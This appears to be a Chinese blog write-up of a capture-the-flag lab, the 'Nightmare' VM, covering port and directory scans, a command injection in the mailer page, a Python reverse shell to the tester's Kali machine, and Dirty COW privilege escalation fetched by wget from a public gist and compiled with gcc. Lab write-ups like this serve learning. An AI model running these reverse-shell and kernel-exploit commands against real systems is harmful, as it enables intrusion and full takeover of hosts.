Nightmare靶场渗透记录

一、线索资料



靶机ip:192.168.56.168

kali:192.168.56.128



二、日常扫端口

80端口/22端口

先查看一波80





首页让输入一个名字来开始CTF



似乎一切正常,点击start后,出现页面(吓一跳~)

上面提示:

这到底是什么?有个叫PuPPET的家伙想渗透我的服务器?失败者一定不知道我是伟大的瓦拉布!

让我们暂时观察一下他,也许我可以从他的行为中了解他。

发现我的渗透了?!

这个页面没什么信息可以收集了~



三、日常扫目录

目录中除了js,jquey没什么,但是url 可以发现page参数,尝试page参数再扫一波

果然有结果,发现很多,除了home,再看一下index和mailer



不管输入什么都是连接失败…我靠~~~最后发现主页都进不去了,nmap再扫一下

我靠这个老六把端口改了60080,怪不得一直进不去,重新访问一下

翻译:

亲爱的莫莉,这家伙PuPPET想要我…很高兴我搬到了另一个港口,这样我可以更安全地工作!!!

我们都知道,默默无闻的安全是我们的出路。。。

访问index:

是之前那个页面



访问mailer:

又是一句话~ =。=|||



但是源代码中发现了线索:

提示message goes here ,尝试了半天,发现shell命令可以在这里执行

本地包含漏洞啊~LFI

四、反弹shell



瑞士军刀出场

翻译:

你怎么会这么明显地使用netcat。指挥官,这都在日志里。

反弹不回来,这货还来一句嘲讽…

msf尝试

(想说,今天的msf logo 真好看)

搜索反弹shell

(淦!死机了!)

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-HUHyvx9a-1673448372239)(C:\Users\Administrator\AppData\Roaming\Typora\typora-user-images\image-20230111014000527.png)]

msf获取shell后,回车编程^M ,一直无法执行命令。搞了半天,一直死机。。。

攻略了下,换了种大佬的反弹shell的方式。用nc尝试连接

http://192.168.56.168:60080/?page=mailer&mail=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("192.168.56.128",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

python -c 'import pty; pty.spawn("/bin/bash")'



五、提权

查看sudo -l 越权命令,没有可用



攻略后,需要再次使用脏牛提权,上次刚用过,直接下载到靶机

发现执行完脏牛后,卡在那里不动了,退出后靶机直接奔溃… 醉了真是

此处没有拿到root权限,暂没有想到办法…

攻略后,重新找了个脏牛提权文件

wget https://gist.githubusercontent.com/rverton/e9d4ff65d703a9084e85fa9df083c679/raw/9b1b5053e72a58b40b28d6799cf7979c53480715/cowroot.c

wget下载

编译:

gcc cowroot.c -o exp -pthread

提权成功,可以在root目录下看到flag,但是却cat不出~~~~

3699

3699

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?